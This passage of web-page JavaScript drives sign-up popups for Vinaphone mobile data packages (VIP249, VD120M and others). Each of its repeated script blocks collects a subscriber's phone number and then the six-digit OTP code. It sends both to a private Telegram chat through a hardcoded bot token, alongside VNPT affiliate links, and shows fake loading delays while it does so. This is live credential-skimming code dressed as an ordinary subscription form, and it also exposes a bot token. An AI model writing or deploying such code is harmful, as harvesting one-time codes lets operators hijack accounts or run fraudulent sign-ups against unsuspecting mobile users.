    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-vip249').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-vip249");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-vip249").style.display = "inline-block";
        document.getElementById("send-phone-text-vip249").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-vip249").style.display = "none";
        document.getElementById("send-phone-text-vip249").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-vip249").style.display = "inline-block";
        document.getElementById("send-otp-text-vip249").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-vip249").style.display = "none";
        document.getElementById("send-otp-text-vip249").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-vip249').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-vip249"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: VIP249\nLink: https://digishop.vnpt.vn/di-dong/vip249/3870?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-vip249").style.display = "block";
        document.getElementById("send-phone-btn-vip249").style.display = "none";
        document.querySelector('.thong-tin-otp-vip249').style.display = 'block';
        document.getElementById("send-otp-btn-vip249").style.display = "inline-block";
        document.getElementById("send-otp-btn-vip249").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-vip249"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-vip249').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-vip249"]').value;
        let phone = document.querySelector('input[name="phone-vip249"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: VIP249\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-vip249").style.display = "block";
                document.getElementById("popupOverlay-vip249").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-vip249"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-vip249").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-vip249").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-vip249"]').value = '';
        document.querySelector('input[name="otp-vip249"]').value = '';
        document.getElementById("send-phone-btn-vip249").style.display = "block";
        document.getElementById("send-phone-btn-vip249").disabled = false;
        document.getElementById("phoneSuccessMessage-vip249").style.display = "none";
        document.querySelector('.thong-tin-otp-vip249').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-vip249").style.display = "inline-block";
        document.getElementById("send-otp-btn-vip249").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-vip249"]').value = '';
        document.querySelector('input[name="otp-vip249"]').value = '';
        document.getElementById("popupOverlay-vip249").style.display = "none";
        document.getElementById("popupOverlay-complete-vip249").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-vip249").style.display = "none";
        document.getElementById("send-phone-btn-vip249").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-vip249").disabled = false;
        document.getElementById("send-otp-btn-vip249").disabled = false;
        document.querySelector('.thong-tin-otp-vip249').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-vip249").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-vip249").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-vip249").style.display = "none";
    });
});
</script>


<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-vd120m').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-vd120m");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-vd120m").style.display = "inline-block";
        document.getElementById("send-phone-text-vd120m").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-vd120m").style.display = "none";
        document.getElementById("send-phone-text-vd120m").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-vd120m").style.display = "inline-block";
        document.getElementById("send-otp-text-vd120m").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-vd120m").style.display = "none";
        document.getElementById("send-otp-text-vd120m").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-vd120m').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-vd120m"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: VD120M\nLink: https://digishop.vnpt.vn/di-dong/vd120m/2501?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-vd120m").style.display = "block";
        document.getElementById("send-phone-btn-vd120m").style.display = "none";
        document.querySelector('.thong-tin-otp-vd120m').style.display = 'block';
        document.getElementById("send-otp-btn-vd120m").style.display = "inline-block";
        document.getElementById("send-otp-btn-vd120m").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-vd120m"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-vd120m').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-vd120m"]').value;
        let phone = document.querySelector('input[name="phone-vd120m"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: VD120M\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-vd120m").style.display = "block";
                document.getElementById("popupOverlay-vd120m").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-vd120m"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-vd120m").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-vd120m").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-vd120m"]').value = '';
        document.querySelector('input[name="otp-vd120m"]').value = '';
        document.getElementById("send-phone-btn-vd120m").style.display = "block";
        document.getElementById("send-phone-btn-vd120m").disabled = false;
        document.getElementById("phoneSuccessMessage-vd120m").style.display = "none";
        document.querySelector('.thong-tin-otp-vd120m').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-vd120m").style.display = "inline-block";
        document.getElementById("send-otp-btn-vd120m").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-vd120m"]').value = '';
        document.querySelector('input[name="otp-vd120m"]').value = '';
        document.getElementById("popupOverlay-vd120m").style.display = "none";
        document.getElementById("popupOverlay-complete-vd120m").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-vd120m").style.display = "none";
        document.getElementById("send-phone-btn-vd120m").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-vd120m").disabled = false;
        document.getElementById("send-otp-btn-vd120m").disabled = false;
        document.querySelector('.thong-tin-otp-vd120m').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-vd120m").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-vd120m").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-vd120m").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-3vd120m').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-3vd120m");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-3vd120m").style.display = "inline-block";
        document.getElementById("send-phone-text-3vd120m").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-3vd120m").style.display = "none";
        document.getElementById("send-phone-text-3vd120m").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-3vd120m").style.display = "inline-block";
        document.getElementById("send-otp-text-3vd120m").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-3vd120m").style.display = "none";
        document.getElementById("send-otp-text-3vd120m").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-3vd120m').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-3vd120m"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 3VD120M\nLink: https://digishop.vnpt.vn/di-dong/3vd120m/2475?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-3vd120m").style.display = "block";
        document.getElementById("send-phone-btn-3vd120m").style.display = "none";
        document.querySelector('.thong-tin-otp-3vd120m').style.display = 'block';
        document.getElementById("send-otp-btn-3vd120m").style.display = "inline-block";
        document.getElementById("send-otp-btn-3vd120m").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-3vd120m"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-3vd120m').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-3vd120m"]').value;
        let phone = document.querySelector('input[name="phone-3vd120m"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 3VD120M\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-3vd120m").style.display = "block";
                document.getElementById("popupOverlay-3vd120m").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-3vd120m"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-3vd120m").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-3vd120m").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-3vd120m"]').value = '';
        document.querySelector('input[name="otp-3vd120m"]').value = '';
        document.getElementById("send-phone-btn-3vd120m").style.display = "block";
        document.getElementById("send-phone-btn-3vd120m").disabled = false;
        document.getElementById("phoneSuccessMessage-3vd120m").style.display = "none";
        document.querySelector('.thong-tin-otp-3vd120m').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-3vd120m").style.display = "inline-block";
        document.getElementById("send-otp-btn-3vd120m").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-3vd120m"]').value = '';
        document.querySelector('input[name="otp-3vd120m"]').value = '';
        document.getElementById("popupOverlay-3vd120m").style.display = "none";
        document.getElementById("popupOverlay-complete-3vd120m").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-3vd120m").style.display = "none";
        document.getElementById("send-phone-btn-3vd120m").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-3vd120m").disabled = false;
        document.getElementById("send-otp-btn-3vd120m").disabled = false;
        document.querySelector('.thong-tin-otp-3vd120m').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-3vd120m").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-3vd120m").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-3vd120m").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-6vd120m').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-6vd120m");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-6vd120m").style.display = "inline-block";
        document.getElementById("send-phone-text-6vd120m").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-6vd120m").style.display = "none";
        document.getElementById("send-phone-text-6vd120m").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-6vd120m").style.display = "inline-block";
        document.getElementById("send-otp-text-6vd120m").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-6vd120m").style.display = "none";
        document.getElementById("send-otp-text-6vd120m").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-6vd120m').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-6vd120m"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 6VD120M\nLink: https://digishop.vnpt.vn/di-dong/6vd120m/2476?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-6vd120m").style.display = "block";
        document.getElementById("send-phone-btn-6vd120m").style.display = "none";
        document.querySelector('.thong-tin-otp-6vd120m').style.display = 'block';
        document.getElementById("send-otp-btn-6vd120m").style.display = "inline-block";
        document.getElementById("send-otp-btn-6vd120m").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-6vd120m"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-6vd120m').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-6vd120m"]').value;
        let phone = document.querySelector('input[name="phone-6vd120m"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 6VD120M\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-6vd120m").style.display = "block";
                document.getElementById("popupOverlay-6vd120m").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-6vd120m"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-6vd120m").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-6vd120m").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-6vd120m"]').value = '';
        document.querySelector('input[name="otp-6vd120m"]').value = '';
        document.getElementById("send-phone-btn-6vd120m").style.display = "block";
        document.getElementById("send-phone-btn-6vd120m").disabled = false;
        document.getElementById("phoneSuccessMessage-6vd120m").style.display = "none";
        document.querySelector('.thong-tin-otp-6vd120m').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-6vd120m").style.display = "inline-block";
        document.getElementById("send-otp-btn-6vd120m").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-6vd120m"]').value = '';
        document.querySelector('input[name="otp-6vd120m"]').value = '';
        document.getElementById("popupOverlay-6vd120m").style.display = "none";
        document.getElementById("popupOverlay-complete-6vd120m").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-6vd120m").style.display = "none";
        document.getElementById("send-phone-btn-6vd120m").style.display = "block";
        
